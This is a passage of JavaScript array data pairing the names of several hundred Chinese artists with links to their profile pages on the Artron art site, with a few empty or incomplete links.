	artlink[1397] = "https://liuyongming.artron.net";
	artname[1398] = "刘晖";
	artlink[1398] = "https://artist.artron.net/artists10551";
	artname[1399] = "刘怀山";
	artlink[1399] = "https://liuhuaishan.artron.net";
	artname[1400] = "刘国松";
	artlink[1400] = "https://liuguosong.artron.net";
	artname[1401] = "曾先国";
	artlink[1401] = "https://artist.artron.net/artists3559";
	artname[1402] = "叶毓中";
	artlink[1402] = "https://yeyuzhong.artron.net";
	artname[1403] = "吴一峯";
	artlink[1403] = "https://wuyifeng.artron.net";
	artname[1404] = "王永亮";
	artlink[1404] = "https://wangyongliang.artron.net";
	artname[1405] = "朱松发";
	artlink[1405] = "https://zhusongfa.artron.net";
	artname[1406] = "周尊圣";
	artlink[1406] = "https://zhouzunsheng.artron.net";
	artname[1407] = "周石峰";
	artlink[1407] = "https://zhoushifeng.artron.net";
	artname[1408] = "赵跃鹏";
	artlink[1408] = "http://zhaoyuepeng.artron.net";
	artname[1409] = "赵奇";
	artlink[1409] = "http://zhaoqi.artron.net";
	artname[1410] = "匡仲英";
	artlink[1410] = "https://artist.artron.net/artists3564";
	artname[1411] = "黄一瀚";
	artlink[1411] = "https://huangyihan.artron.net";
	artname[1412] = "赵成民";
	artlink[1412] = "http://zhaochengmin.artron.net";
	artname[1413] = "章晓明";
	artlink[1413] = "https://artist.artron.net/artists5472";
	artname[1414] = "沈威峰";
	artlink[1414] = "https://shenweifeng.artron.net";
	artname[1415] = "沈天万";
	artlink[1415] = "https://shentianwan.artron.net";
	artname[1416] = "陆越子";
	artlink[1416] = "https://artist.artron.net/artists2945";
	artname[1417] = "张世彦";
	artlink[1417] = "https://artist.artron.net/artists14299";
	artname[1418] = "韩绍光";
	artlink[1418] = "https://hanshaoguang.artron.net";
	artname[1419] = "韩培生";
	artlink[1419] = "https://artist.artron.net/artists8059";
	artname[1420] = "赵占东";
	artlink[1420] = "https://zhaozhandong.artron.net";
	artname[1421] = "赵蕴玉";
	artlink[1421] = "https://artist.artron.net/artists4438";
	artname[1422] = "时振华";
	artlink[1422] = "https://artist.artron.net/artists10379";
	artname[1423] = "陈宏庆";
	artlink[1423] = "https://artist.artron.net/artists5322";
	artname[1424] = "王能涛";
	artlink[1424] = "http://wangnengtao.artron.net";
	artname[1425] = "富中奇";
	artlink[1425] = "http://fuzhongqi.artron.net";
	artname[1426] = "王子和";
	artlink[1426] = "https://wangzihe.artron.net";
	artname[1427] = "傅益瑶";
	artlink[1427] = "https://fuyiyao.artron.net";
	artname[1428] = "周志高";
	artlink[1428] = "https://artist.artron.net/artists4343";
	artname[1429] = "周小松";
	artlink[1429] = "https://artist.artron.net/artists4755";
	artname[1430] = "周丽萱";
	artlink[1430] = "https://zhoulixuan.artron.net";
	artname[1431] = "白启哲";
	artlink[1431] = "https://artist.artron.net/artists15324";
	artname[1432] = "蔡公衡";
	artlink[1432] = "https://caigongheng.artron.net";
	artname[1433] = "陈涤";
	artlink[1433] = "http://chendi.artron.net";
	artname[1434] = "陈磊";
	artlink[1434] = "https://artist.artron.net/artists2824";
	artname[1435] = "陈谋";
	artlink[1435] = "https://chenmou.artron.net";
	artname[1436] = "陈琪";
	artlink[1436] = "https://chenqi.artron.net";
	artname[1437] = "陈涛";
	artlink[1437] = "https://chentao.artron.net";
	artname[1438] = "陈瑜";
	artlink[1438] = "http://chenyu.artron.net";
	artname[1439] = "陈玉先";
	artlink[1439] = "http://chenyuxian.artron.net";
	artname[1440] = "陈志才";
	artlink[1440] = "https://artist.artron.net/artists4492";
	artname[1441] = "谌北新";
	artlink[1441] = "https://chenbeixin.artron.net";
	artname[1442] = "程多多";
	artlink[1442] = "http://chengduoduo.artron.net";
	artname[1443] = "戴顺智";
	artlink[1443] = "https://daishunzhi.artron.net";
	artname[1444] = "单志华";
	artlink[1444] = "https://shanzhihua.artron.net";
	artname[1445] = "党震";
	artlink[1445] = "https://dangzhen.artron.net";
	artname[1446] = "丁观加";
	artlink[1446] = "https://dingguanjia.artron.net";
	artname[1447] = "杜觉民";
	artlink[1447] = "http://dujuemin.artron.net";
	artname[1448] = "段成桂";
	artlink[1448] = "http://duanchenggui.artron.net";
	artname[1449] = "方广泓";
	artlink[1449] = "https://fangguanghong.artron.net";
	artname[1450] = "方旭";
	artlink[1450] = "https://fangxu.artron.net";
	artname[1451] = "冯运榆";
	artlink[1451] = "https://fengyunyu.artron.net";
	artname[1452] = "高宏";
	artlink[1452] = "https://gaohong.artron.net";
	artname[1453] = "高济民";
	artlink[1453] = "https://gaojimin.artron.net";
	artname[1454] = "高坤水";
	artlink[1454] = "http://gaokunshui.artron.net";
	artname[1455] = "高毅";
	artlink[1455] = "https://gaoy.artron.net";
	artname[1456] = "管朴学";
	artlink[1456] = "https://guanpuxue.artron.net";
	artname[1457] = "郭石夫";
	artlink[1457] = "https://guoshifu.artron.net";
	artname[1458] = "郭子绪";
	artlink[1458] = "https://guozixu.artron.net";
	artname[1459] = "韩璐";
	artlink[1459] = "https://artist.artron.net/artists2588";
	artname[1460] = "郝鹤君";
	artlink[1460] = "https://haohejun.artron.net";
	artname[1461] = "郝俪";
	artlink[1461] = "https://haoli.artron.net";
	artname[1462] = "何红舟";
	artlink[1462] = "https://artist.artron.net/artists5029";
	artname[1463] = "何曦";
	artlink[1463] = "http://hexi.artron.net";
	artname[1464] = "贺丹";
	artlink[1464] = "https://hedan.artron.net";
	artname[1465] = "陈建中";
	artlink[1465] = "https://chankinchung.artron.net";
	artname[1466] = "胡石";
	artlink[1466] = "http://hushi.artron.net";
	artname[1467] = "仇德树";
	artlink[1467] = "http://qiudeshu.artron.net";
	artname[1468] = "吴休";
	artlink[1468] = "https://wuxiu.artron.net";
	artname[1469] = "袁敏";
	artlink[1469] = "https://yuanmin.artron.net";
	artname[1470] = "黄腾辉";
	artlink[1470] = "http://huangtenghui.artron.net";
	artname[1471] = "宋齐鸣";
	artlink[1471] = "https://songqiming.artron.net";
	artname[1472] = "蔡育贤";
	artlink[1472] = "http://caiyuxian.artron.net";
	artname[1473] = "晁谷";
	artlink[1473] = "https://chaogu.artron.net";
	artname[1474] = "陈铿";
	artlink[1474] = "https://chenkeng.artron.net";
	artname[1475] = "陈岚";
	artlink[1475] = "http://chenlan.artron.net";
	artname[1476] = "陈流";
	artlink[1476] = "https://artist.artron.net/artists8737";
	artname[1477] = "陈朋";
	artlink[1477] = "https://artist.artron.net/artists2987";
	artname[1478] = "陈守钢";
	artlink[1478] = "https://artist.artron.net/artists5249";
	artname[1479] = "崔见";
	artlink[1479] = "https://cuijian.artron.net";
	artname[1480] = "戴宏海";
	artlink[1480] = "https://daihonghai.artron.net";
	artname[1481] = "戴平均";
	artlink[1481] = "";
	artname[1482] = "杜巽";
	artlink[1482] = "https://artist.artron.net/artists3730";
	artname[1483] = "高译";
	artlink[1483] = "http://gaoyi.artron.net";
	artname[1484] = "王冬龄";
	artlink[1484] = "https://wangdongling.artron.net";
	artname[1485] = "冯少协";
	artlink[1485] = "https://fengshaoxie.artron.net";
	artname[1486] = "康耀仁";
	artlink[1486] = "https://artist.artron.net/artists2823";
	artname[1487] = "谢海";
	artlink[1487] = "https://xiehai.artron.net";
	artname[1488] = "黄冰";
	artlink[1488] = "https://artist.artron.net/artists3459";
	artname[1489] = "季从南";
	artlink[1489] = "https://jicongnan.artron.net";
	artname[1490] = "贾跃民";
	artlink[1490] = "https://artist.artron.net/artists8567";
	artname[1491] = "姜迎久";
	artlink[1491] = "http://jiangyingjiu.artron.net";
	artname[1492] = "蒋美艳";
	artlink[1492] = "https://jiangmeiyan.artron.net";
	artname[1493] = "乐震文";
	artlink[1493] = "http://lezhenwen.artron.net";
	artname[1494] = "李成印";
	artlink[1494] = "https://lichengyin.artron.net";
	artname[1495] = "李冲";
	artlink[1495] = "http://lichong.artron.net";
	artname[1496] = "裘缉木";
	artlink[1496] = "https://qiujimu.artron.net";
	artname[1497] = "张金玲";
	artlink[1497] = "https://zhangjinling.artron.net";
	artname[1498] = "韩墨";
	artlink[1498] = "https://hanmo.artron.net";
	artname[1499] = "韩旭成";
	artlink[1499] = "http://hanxucheng.artron.net";
	artname[1500] = "韩洛晨";
	artlink[1500] = "https://hanxuejun.artron.net";
	artname[1501] = "何枫";
	artlink[1501] = "https://hefeng.artron.net";
	artname[1502] = "李宝瑞";
	artlink[1502] = "https://libaorui.artron.net";
	artname[1503] = "李兵";
	artlink[1503] = "http://libing.artron.net";
	artname[1504] = "李纲";
	artlink[1504] = "http://ligang.artron.net";
	artname[1505] = "李庚";
	artlink[1505] = "https://ligeng.artron.net";
	artname[1506] = "李广平";
	artlink[1506] = "https://liguangping.artron.net";
	artname[1507] = "李海旺";
	artlink[1507] = "http://lihaiwang.artron.net";
	artname[1508] = "李鸿照";
	artlink[1508] = "https://lihongzhao.artron.net";
	artname[1509] = "魏东";
	artlink[1509] = "https://weidong.artron.net";
	artname[1510] = "徐光聚";
	artlink[1510] = "https://xuguangju.artron.net";
	artname[1511] = "杨柳";
	artlink[1511] = "http://yangliu.artron.net";
	artname[1512] = "李节平";
	artlink[1512] = "https://lijieping.artron.net";
	artname[1513] = "李康";
	artlink[1513] = "https://likang.artron.net";
	artname[1514] = "李苦寒";
	artlink[1514] = "https://likuhan.artron.net";
	artname[1515] = "李旺";
	artlink[1515] = "http://liwang.artron.net";
	artname[1516] = "李伟广";
	artlink[1516] = "https://liweiguang.artron.net";
	artname[1517] = "李义弘";
	artlink[1517] = "https://leeyihong.artron.net";
	artname[1518] = "连俊洲";
	artlink[1518] = "https://lianjunzhou.artron.net";
	artname[1519] = "李毅";
	artlink[1519] = "https://liyi.artron.net";
	artname[1520] = "李英杰";
	artlink[1520] = "http://liyingjie.artron.net";
	artname[1521] = "李玉田";
	artlink[1521] = "https://liyutian.artron.net";
	artname[1522] = "李云棋";
	artlink[1522] = "https://liyunqi.artron.net";
	artname[1523] = "肖峰";
	artlink[1523] = "http://xiaofeng.artron.net";
	artname[1524] = "赵文元";
	artlink[1524] = "https://artist.artron.net/artists2782";
	artname[1525] = "李正天";
	artlink[1525] = "http://lizhengtian.artron.net";
	artname[1526] = "曾贤谋";
	artlink[1526] = "https://zengxianmou.artron.net";
	artname[1527] = "梁器奇";
	artlink[1527] = "https://liangqiqi.artron.net";
	artname[1528] = "梁文博";
	artlink[1528] = "https://liangwenbo.artron.net";
	artname[1529] = "梁志斌";
	artlink[1529] = "https://artist.artron.net/artists2592";
	artname[1530] = "林泰然";
	artlink[1530] = "http://lintairan.artron.net";
	artname[1531] = "林天禄";
	artlink[1531] = "https://artist.artron.net/artists8897";
	artname[1532] = "林天行";
	artlink[1532] = "https://lintianxing.artron.net";
	artname[1533] = "王海燕";
	artlink[1533] = "http://wanghaiyan.artron.net";
	artname[1534] = "张辉";
	artlink[1534] = "http://zhhui.artron.net";
	artname[1535] = "马骏";
	artlink[1535] = "https://majun.artron.net";
	artname[1536] = "尉晓榕";
	artlink[1536] = "https://weixiaorong.artron.net";
	artname[1537] = "陈笳咏";
	artlink[1537] = "https://chenjiayong.artron.net";
	artname[1538] = "吴泰";
	artlink[1538] = "http://wutai.artron.net";
	artname[1539] = "刘子建";
	artlink[1539] = "https://liuzijian.artron.net";
	artname[1540] = "石纲";
	artlink[1540] = "http://shigang.artron.net";
	artname[1541] = "曹新林";
	artlink[1541] = "https://caoxinlin.artron.net";
	artname[1542] = "成肖玉";
	artlink[1542] = "https://artist.artron.net/artists5576";
	artname[1543] = "易图境";
	artlink[1543] = "https://yitujing.artron.net";
	artname[1544] = "谢天赐";
	artlink[1544] = "https://xietianci.artron.net";
	artname[1545] = "王潮安";
	artlink[1545] = "https://wangchaoan.artron.net";
	artname[1546] = "张玉馨";
	artlink[1546] = "https://zhangyuxin.artron.net";
	artname[1547] = "谢申";
	artlink[1547] = "https://xieshen.artron.net";
	artname[1548] = "吴庆林";
	artlink[1548] = "http://wuqinglin.artron.net";
	artname[1549] = "吕林健";
	artlink[1549] = "https://artist.artron.net/artists360";
	artname[1550] = "王文明";
	artlink[1550] = "http://wangwenming.artron.net";
	artname[1551] = "毛庐";
	artlink[1551] = "http://maolu.artron.net";
	artname[1552] = "杜廷楹";
	artlink[1552] = "https://artist.artron.net/artists305";
	artname[1553] = "许信容";
	artlink[1553] = "http://xuxinrong.artron.net";
	artname[1554] = "苏高礼";
	artlink[1554] = "http://sugaoli.artron.net";
	artname[1555] = "张晋";
	artlink[1555] = "https://zhangjin.artron.net";
	artname[1556] = "李晓伟";
	artlink[1556] = "https://lixiaowei.artron.net";
	artname[1557] = "韩左军";
	artlink[1557] = "https://artist.artron.net/artists14605";
	artname[1558] = "胡赤骏";
	artlink[1558] = "http://huchijun.artron.net";
	artname[1559] = "杨参军";
	artlink[1559] = "http://yangcanjun.artron.net";
	artname[1560] = "朱寿友";
	artlink[1560] = "https://artist.artron.net/artists2481";
	artname[1561] = "王立宪";
	artlink[1561] = "http://wanglixian.artron.net";
	artname[1562] = "李仲元";
	artlink[1562] = "http://lizy.artron.net";
	artname[1563] = "秦璞";
	artlink[1563] = "http://qinpu.artron.net";
	artname[1564] = "周国桢";
	artlink[1564] = "http://zhouguozhen.artron.net";
	artname[1565] = "李学斌";
	artlink[1565] = "http://lixuebin.artron.net";
	artname[1566] = "秦岭";
	artlink[1566] = "http://qinling.artron.net";
	artname[1567] = "陈心懋";
	artlink[1567] = "http://chenxinmao.artron.net";
	artname[1568] = "周鹏飞";
	artlink[1568] = "http://zhoupengfei.artron.net";
	artname[1569] = "叶瑞琨";
	artlink[1569] = "http://yeruikun.artron.net";
	artname[1570] = "庞琦";
	artlink[1570] = "https://pangqi.artron.net";
	artname[1571] = "马波生";
	artlink[1571] = "https://mabosheng.artron.net";
	artname[1572] = "王伟中";
	artlink[1572] = "https://artist.artron.net/artists3171";
	artname[1573] = "杨国新";
	artlink[1573] = "https://yangguoxin.artron.net";
	artname[1574] = "汪为新";
	artlink[1574] = "http://wangweixin.artron.net";
	artname[1575] = "邵帆（昱寒）";
	artlink[1575] = "http://shaofan.artron.net";
	artname[1576] = "崔学路";
	artlink[1576] = "https://artist.artron.net/artists3331";
	artname[1577] = "邓伟";
	artlink[1577] = "http://denwei.artron.net";
	artname[1578] = "杨长槐";
	artlink[1578] = "https://yangchanghuai.artron.net";
	artname[1579] = "崔宪基";
	artlink[1579] = "https://cuixianji.artron.net";
	artname[1580] = "艾安";
	artlink[1580] = "https://aian.artron.net";
	artname[1581] = "杨茂源";
	artlink[1581] = "http://yangmaoyuan.artron.net";
	artname[1582] = "刘一闻";
	artlink[1582] = "http://liuyiwen.artron.net";
	artname[1583] = "李华弌";
	artlink[1583] = "http://lihuayi.artron.net";
	artname[1584] = "梁君令";
	artlink[1584] = "http://liangjunling.artron.net";
	artname[1585] = "虞世超";
	artlink[1585] = "https://artist.artron.net/artists3426";
	artname[1586] = "俞中保";
	artlink[1586] = "https://yuzhongbao.artron.net";
	artname[1587] = "徐震时";
	artlink[1587] = "https://xuzhenshi.artron.net";
	artname[1588] = "吴膺群";
	artlink[1588] = "https://artist.artron.net/artists6000";
	artname[1589] = "王绍平";
	artlink[1589] = "https://wangshaoping.artron.net";
	artname[1590] = "徐纯原";
	artlink[1590] = "http://xuchunyuan.artron.net";
	artname[1591] = "葛鸿桢";
	artlink[1591] = "http://gehongzhen.artron.net";
	artname[1592] = "田雨鹭";
	artlink[1592] = "https://tianyulu.artron.net";
	artname[1593] = "左正尧";
	artlink[1593] = "http://zuozhengyao.artron.net";
	artname[1594] = "区础坚";
	artlink[1594] = "https://ouchujian.artron.net";
	artname[1595] = "叶绿野";
	artlink[1595] = "https://yelvye.artron.net";
	artname[1596] = "邓子敬";
	artlink[1596] = "https://artist.artron.net/artists14305";
	artname[1597] = "罗渊";
	artlink[1597] = "http://luoyuan.artron.net";
	artname[1598] = "陈云";
	artlink[1598] = "https://chenyun.artron.net";
	artname[1599] = "王兵";
	artlink[1599] = "http://wangbing.artron.net";
	artname[1600] = "吴晓洵";
	artlink[1600] = "https://artist.artron.net/artists2291";
	artname[1601] = "党禺";
	artlink[1601] = "http://dangyu.artron.net";
	artname[1602] = "刘江";
	artlink[1602] = "https://liujiang.artron.net";
	artname[1603] = "王永顺";
	artlink[1603] = "https://artist.artron.net/artists4169";
	artname[1604] = "言恭达";
	artlink[1604] = "http://yangongda.artron.net";
	artname[1605] = "林良丰";
	artlink[1605] = "https://linliangfeng.artron.net";
	artname[1606] = "刘承闿";
	artlink[1606] = "https://artist.artron.net/artists14674";
	artname[1607] = "魏华";
	artlink[1607] = "http://weihua.artron.net";
	artname[1608] = "卓国森";
	artlink[1608] = "http://zhuoguosen.artron.net";
	artname[1609] = "程向君";
	artlink[1609] = "http://chengxiangjun.artron.net";
	artname[1610] = "苏喜祥";
	artlink[1610] = "http://suxixiang.artron.net";
	artname[1611] = "吴宜恩";
	artlink[1611] = "http://wuyien.artron.net";
	artname[1612] = "杨文仁";
	artlink[1612] = "https://yangwenren.artron.net";
	artname[1613] = "张继";
	artlink[1613] = "http://zhangji.artron.net";
	artname[1614] = "许国胜";
	artlink[1614] = "http://xuguosheng.artron.net";
	artname[1615] = "马万里";
	artlink[1615] = "https://mawanli.artron.net";
	artname[1616] = "赵冷月";
	artlink[1616] = "http://zhaolengyue.artron.net";
	artname[1617] = "徐家昌";
	artlink[1617] = "http://xujiachang.artron.net";
	artname[1618] = "吕鹏";
	artlink[1618] = "https://lvpeng.artron.net";
	artname[1619] = "姚鸣京";
	artlink[1619] = "https://yaomingjing.artron.net";
	artname[1620] = "胡立伟";
	artlink[1620] = "http://huliwei.artron.net";
	artname[1621] = "王非";
	artlink[1621] = "https://artist.artron.net/artists15075";
	artname[1622] = "许建康";
	artlink[1622] = "https://artist.artron.net/artists3133";
	artname[1623] = "曹勇（油画）";
	artlink[1623] = "http://caoyong.artron.net";
	artname[1624] = "陈坚";
	artlink[1624] = "http://chenjian.artron.net";
	artname[1625] = "陈林干";
	artlink[1625] = "https://artist.artron.net/artists14694";
	artname[1626] = "陈野平";
	artlink[1626] = "https://artist.artron.net/artists2907";
	artname[1627] = "邓维东";
	artlink[1627] = "https://dengweidong.artron.net";
	artname[1628] = "杜洪昌";
	artlink[1628] = "https://artist.artron.net/artists3349";
	artname[1629] = "齐辛民";
	artlink[1629] = "http://qixinmin.artron.net";
	artname[1630] = "范敏";
	artlink[1630] = "http://fanmin.artron.net";
	artname[1631] = "方金炉";
	artlink[1631] = "https://artist.artron.net/artists14296";
	artname[1632] = "方向明";
	artlink[1632] = "https://fangxiangming.artron.net";
	artname[1633] = "冯大彪";
	artlink[1633] = "https://artist.artron.net/artists3264";
	artname[1634] = "冯聚成";
	artlink[1634] = "http://fengjucheng.artron.net";
	artname[1635] = "高燕翎";
	artlink[1635] = "https://gaoyanling.artron.net";
	artname[1636] = "郭文连";
	artlink[1636] = "http://guowenlian.artron.net";
	artname[1637] = "何军";
	artlink[1637] = "http://hjun.artron.net";
	artname[1638] = "胡达生";
	artlink[1638] = "https://hudasheng.artron.net";
	artname[1639] = "胡忠";
	artlink[1639] = "http://huzhong.artron.net";
	artname[1640] = "李洪涛";
	artlink[1640] = "https://lihongtaoart.artron.net";
	artname[1641] = "李胜洪";
	artlink[1641] = "http://lishenghong.artron.net";
	artname[1642] = "李永波";
	artlink[1642] = "http://liyongbo.artron.net";
	artname[1643] = "李元茂";
	artlink[1643] = "https://liyuanmao.artron.net";
	artname[1644] = "林存安";
	artlink[1644] = "https://lincunan.artron.net";
	artname[1645] = "杨耀宁";
	artlink[1645] = "http://yangyaoning.artron.net";
	artname[1646] = "刘德维";
	artlink[1646] = "https://liudewei.artron.net";
	artname[1647] = "刘德扬";
	artlink[1647] = "http://liudeyang.artron.net";
	artname[1648] = "刘健";
	artlink[1648] = "http://liujian.artron.net";
	artname[1649] = "刘绍荟";
	artlink[1649] = "https://artist.artron.net/artists3408";
	artname[1650] = "刘文奇";
	artlink[1650] = "https://liuwenqi.artron.net";
	artname[1651] = "卢德龙";
	artlink[1651] = "https://artist.artron.net/artists2252";
	artname[1652] = "罗国贤";
	artlink[1652] = "http://luoguoxian.artron.net";
	artname[1653] = "穆益林";
	artlink[1653] = "http://muyilin.artron.net";
	artname[1654] = "张青渠";
	artlink[1654] = "https://artist.artron.net/artists2609";
	artname[1655] = "钱宗飞";
	artlink[1655] = "https://artist.artron.net/artists2341";
	artname[1656] = "宋亚平";
	artlink[1656] = "http://songyaping.artron.net";
	artname[1657] = "宋展生";
	artlink[1657] = "https://songzhansheng.artron.net";
	artname[1658] = "孙韬成";
	artlink[1658] = "https://suntaocheng.artron.net";
	artname[1659] = "孙新";
	artlink[1659] = "http://sunxin.artron.net";
	artname[1660] = "万一宾";
	artlink[1660] = "http://wanyibin.artron.net";
	artname[1661] = "汪稼华";
	artlink[1661] = "https://wangjiahua.artron.net";
	artname[1662] = "汪友农";
	artlink[1662] = "http://wangyounong.artron.net";
	artname[1663] = "王立新";
	artlink[1663] = "https://wanglixin.artron.net";
	artname[1664] = "王乃栋";
	artlink[1664] = "http://wangnaidong.artron.net";
	artname[1665] = "王先鹏";
	artlink[1665] = "http://wangxianpeng.artron.net";
	artname[1666] = "魏怀亮";
	artlink[1666] = "https://weihuailiang.artron.net";
	artname[1667] = "魏立刚";
	artlink[1667] = "http://weiligang.artron.net";
	artname[1668] = "吴奇峰";
	artlink[1668] = "http://wuqifeng.artron.net";
	artname[1669] = "吴旭东";
	artlink[1669] = "http://wuxudong.artron.net";
	artname[1670] = "吴泽浩";
	artlink[1670] = "http://wuzehao.artron.net";
	artname[1671] = "谢凯";
	artlink[1671] = "https://artist.artron.net/artists";
	artname[1672] = "熊广琴";
	artlink[1672] = "https://xiongguangqin.artron.net";
	artname[1673] = "徐炽";
	artlink[1673] = "http://xuchi.artron.net";
	artname[1674] = "许峰";
	artlink[1674] = "https://xufeng.artron.net";
	artname[1675] = "徐家珏";
	artlink[1675] = "https://xujiajue.artron.net";
	artname[1676] = "徐永生";
	artlink[1676] = "http://xuyongsheng.artron.net";
	artname[1677] = "杨艾湘";
	artlink[1677] = "http://yangaixiang.artron.net";
	artname[1678] = "杨德衡";
	artlink[1678] = "https://yangdeheng.artron.net";
	artname[1679] = "杨慧生";
	artlink[1679] = "https://artist.artron.net/artists14437";
	artname[1680] = "姚舜熙";
	artlink[1680] = "http://yaoshunxi.artron.net";
	artname[1681] = "叶泉";
	artlink[1681] = "https://artist.artron.net/artists3708";
	artname[1682] = "叶国丰";
	artlink[1682] = "http://yeguofeng.artron.net";
	artname[1683] = "易洪斌";
	artlink[1683] = "https://yihongbin.artron.net";
	artname[1684] = "尹默";
	artlink[1684] = "http://yinmo.artron.net";
	artname[1685] = "于友善";
	artlink[1685] = "https://artist.artron.net/artists402";
	artname[1686] = "余进";
	artlink[1686] = "http://yujin.artron.net";
	artname[1687] = "袁旭临";
	artlink[1687] = "http://yuanxulin.artron.net";
	artname[1688] = "岳海波";
	artlink[1688] = "http://yuehaibo.artron.net";
	artname[1689] = "赵梦歌";
	artlink[1689] = "https://zhaomengge.artron.net";
	artname[1690] = "张杲";
	artlink[1690] = "https://zhanggao.artron.net";
	artname[1691] = "张桂林";
	artlink[1691] = "http://zhangguilin.artron.net";
	artname[1692] = "张国兴";
	artlink[1692] = "http://zhangguoxing.artron.net";
	artname[1693] = "张军";
	artlink[1693] = "http://mozi.artron.net";
	artname[1694] = "张坤山";
	artlink[1694] = "https://artist.artron.net/artists3804";
	artname[1695] = "张善平";
	artlink[1695] = "http://zhangshanping.artron.net";
	artname[1696] = "张世荣";
	artlink[1696] = "http://zhangshirong.artron.net";
	artname[1697] = "张小纲";
	artlink[1697] = "http://xiaogangzhang.artron.net";
	artname[1698] = "张雪";
	artlink[1698] = "https://artist.artron.net/artists5933";
	artname[1699] = "章柏年";
	artlink[1699] = "https://artist.artron.net/artists2395";
	artname[1700] = "章青";
	artlink[1700] = "https://artist.artron.net/artists8223";
	artname[1701] = "赵步唐";
	artlink[1701] = "http://zhaobutang.artron.net";
	artname[1702] = "赵世杰";
	artlink[1702] = "https://zhaoshijie.artron.net";
	artname[1703] = "钟知一";
	artlink[1703] = "http://zhongzhiyi.artron.net";
	artname[1704] = "朱传富";
	artlink[1704] = "https://artist.artron.net/artists10516";
	artname[1705] = "朱曜奎";
	artlink[1705] = "http://zhuyaokui.artron.net";
	artname[1706] = "主玛于江";
	artlink[1706] = "https://zhumayujiang.artron.net";
	artname[1707] = "魏广君";
	artlink[1707] = "https://weiguangjun.artron.net";
	artname[1708] = "周力";
	artlink[1708] = "https://zhouli.artron.net";
	artname[1709] = "陈伟明";
	artlink[1709] = "https://artist.artron.net/artists2974";
	artname[1710] = "仇振霖";
	artlink[1710] = "http://qiuzhenlin.artron.net";
	artname[1711] = "周正良";
	artlink[1711] = "https://artist.artron.net/artists3006";
	artname[1712] = "周利群";
	artlink[1712] = "http://zhouliqun.artron.net";
	artname[1713] = "黄银松";
	artlink[1713] = "https://artist.artron.net/artists3978";
	artname[1714] = "王田田";
	artlink[1714] = "http://wangtiantian.artron.net";
	artname[1715] = "陈思";
	artlink[1715] = "http://chensi.artron.net";
	artname[1716] = "卜希旸";
	artlink[1716] = "https://buxiyang.artron.net";
	artname[1717] = "薛林兴";
	artlink[1717] = "https://xuelinxing.artron.net";
	artname[1718] = "丁小方";
	artlink[1718] = "https://dingxiaofang.artron.net";
	artname[1719] = "洪健";
	artlink[1719] = "https://hungkin.artron.net";
	artname[1720] = "万德银";
	artlink[1720] = "https://wandeyin.artron.net";
	artname[1721] = "孔燕";
	artlink[1721] = "https://artist.artron.net/artists14316";
	artname[1722] = "雷正民";
	artlink[1722] = "https://leizhengmin.artron.net";
	artname[1723] = "张建中";
	artlink[1723] = "https://artist.artron.net/artists14743";
	artname[1724] = "谢云";
	artlink[1724] = "https://xieyun.artron.net";
	artname[1725] = "冯兆平";
	artlink[1725] = "https://artist.artron.net/artists14048";
	artname[1726] = "伍必端";
	artlink[1726] = "https://wubiduan.artron.net";
	artname[1727] = "赵承楷";
	artlink[1727] = "http://zhaochengkai.artron.net";
	artname[1728] = "田树苌";
	artlink[1728] = "https://tianshuchang.artron.net";
	artname[1729] = "陈玄";
	artlink[1729] = "https://chenxuan.artron.net";
	artname[1730] = "颜泉";
	artlink[1730] = "http://yanquan.artron.net";
	artname[1731] = "尹石";
	artlink[1731] = "https://yinshi.artron.net";
	artname[1732] = "魏传义";
	artlink[1732] = "http://weichuanyi.artron.net";
	artname[1733] = "张友宪";
	artlink[1733] = "https://zhangyouxian.artron.net";
	artname[1734] = "徐匡";
	artlink[1734] = "http://xukuang.artron.net";
	artname[1735] = "刘文华";
	artlink[1735] = "https://liuwenhua.artron.net";
	artname[1736] = "张立国";
	artlink[1736] = "http://zhangliguo.artron.net";
	artname[1737] = "朱培尔";
	artlink[1737] = "http://zhupeier.artron.net";
	artname[1738] = "陈危冰";
	artlink[1738] = "https://chenweibing.artron.net";
	artname[1739] = "曾三凯";
	artlink[1739] = "https://artist.artron.net/artists16";
	artname[1740] = "裴家同";
	artlink[1740] = "https://artist.artron.net/artists5928";
	artname[1741] = "叶家和";
	artlink[1741] = "http://yejiahe.artron.net";
	artname[1742] = "冯倩";
	artlink[1742] = "http://fengqian.artron.net";
	artname[1743] = "陈文光";
	artlink[1743] = "http://chenwenguang.artron.net";
	artname[1744] = "刘罡";
	artlink[1744] = "https://liugang.artron.net";
	artname[1745] = "张达平";
	artlink[1745] = "https://zhangdaping.artron.net";
	artname[1746] = "陈航";
	artlink[1746] = "https://artist.artron.net/artists8111";
	artname[1747] = "温国良";
	artlink[1747] = "http://wenguoliang.artron.net";
	artname[1748] = "丁友海";
	artlink[1748] = "https://dingyouhai.artron.net";
	artname[1749] = "赵云龙";
	artlink[1749] = "http://zhaoyunlong.artron.net";
	artname[1750] = "陈金华";
	artlink[1750] = "http://chenjinhua.artron.net";
	artname[1751] = "张荣国";
	artlink[1751] = "https://artist.artron.net/artists14656";
	artname[1752] = "刘溯";
	artlink[1752] = "https://liusu.artron.net";
	artname[1753] = "王明月";
	artlink[1753] = "https://wangmingyue.artron.net";
	artname[1754] = "日出";
	artlink[1754] = "https://richu.artron.net";
	artname[1755] = "杨刚";
	artlink[1755] = "http://yanggang.artron.net";
	artname[1756] = "张忠平";
	artlink[1756] = "http://zhongzhongping.artron.net";
	artname[1757] = "徐文华";
	artlink[1757] = "https://artist.artron.net/artists5018";
	artname[1758] = "张闯";
	artlink[1758] = "https://zhangchuang.artron.net";
	artname[1759] = "胡炜";
	artlink[1759] = "https://huwei.artron.net";
	artname[1760] = "查国钧";
	artlink[1760] = "https://chaguojun.artron.net";
	artname[1761] = "李文连";
	artlink[1761] = "https://liwenlian.artron.net";
	artname[1762] = "黄梦洁";
	artlink[1762] = "https://huangmengjie.artron.net";
	artname[1763] = "郭建明";
	artlink[1763] = "http://guojianming.artron.net";
	artname[1764] = "马志明";
	artlink[1764] = "https://artist.artron.net/artists3144";
	artname[1765] = "刘颖悟";
	artlink[1765] = "https://liuyingwu.artron.net";
	artname[1766] = "周裕国";
	artlink[1766] = "https://zhouyuguo.artron.net";
	artname[1767] = "廉亮";
	artlink[1767] = "https://lianliang.artron.net";
	artname[1768] = "蔡拥华";
	artlink[1768] = "https://artist.artron.net/artists2953";
	artname[1769] = "周军";
	artlink[1769] = "http://zhouj.artron.net";
	artname[1770] = "周明安";
	artlink[1770] = "http://zhoumingan.artron.net";
	artname[1771] = "江苹";
	artlink[1771] = "https://artist.artron.net/artists5260";
	artname[1772] = "张彤云";
	artlink[1772] = "https://zhangtongyun.artron.net";
	artname[1773] = "杨沛璋";
	artlink[1773] = "http://yangpeizhang.artron.net";
	artname[1774] = "姚奠中";
